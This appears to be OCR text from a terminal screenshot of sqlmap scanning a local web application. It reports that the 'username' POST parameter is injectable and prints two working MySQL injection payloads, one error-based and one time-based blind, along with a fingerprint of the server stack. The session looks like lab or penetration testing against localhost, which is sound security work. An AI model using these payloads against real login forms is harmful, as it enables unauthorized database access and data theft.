 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help 51% Thu 1:10 PM
1. adamd@buckbeak: ~ (zsh)
[13:10:10] [WARNING] if UNION based SQL injection is not detected, please consider and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[13:10:10] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[13:10:11] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1271 HTTP(s) requests:
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: username=foo' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x716b707871,(SELECT (ELT(9675=9675,1))),0x7178767171,0x78))s), 844674
4073709551610, 8446744073709551610)))-- dfsc&password=bar
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: username=foo' AND SLEEP(5)-- zxaQ&password=bar
---
[13:10:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5
[13:10:14] [INFO] fetched data logged to text files under '/Users/adamd/.sqlmap/output/localhost'
[*] shutting down at 13:10:14
[buckbeak:~]$
NOV
30
1